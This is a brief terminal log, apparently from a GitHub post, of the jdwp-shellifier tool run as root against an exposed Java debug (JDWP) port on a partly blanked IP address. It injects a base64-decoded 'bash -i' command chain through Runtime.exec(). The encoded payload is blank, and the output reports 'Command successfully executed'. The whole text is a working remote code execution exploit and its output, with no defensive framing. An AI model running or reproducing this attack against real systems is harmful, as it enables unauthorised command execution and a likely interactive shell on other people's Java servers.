 ┌─[root@parrot]─[/home/user/Desktop/Temp/jdwp-shellifier]
└──╼ #python jdwp-shellifier.py -t 116. -p 8000 --break-on 'java.lang.String.indexOf' --cmd 'bash -c {echo,
}|{base64,-d}|{bash,-i}'
[+] Targeting '116. :8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 1.8.0_141'
[+] Found Runtime class: id=1803
[+] Found Runtime.getRuntime(): id=7f8dc4011ff8
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0x18ef
[+] Selected payload 'bash -c {echo, }|{base64,-d}|{bash,-i}'
[+] Command string object created id:18f0
[+] Runtime.getRuntime() returned context id:0x18f1
[+] found Runtime.exec(): id=7f8dc4012058
[+] Runtime.exec() successful, retId=18f2
[!] Command successfully executed
┌─[root@parrot]─[/home/user/Desktop/Temp/jdwp-shellifier]
└──╼ #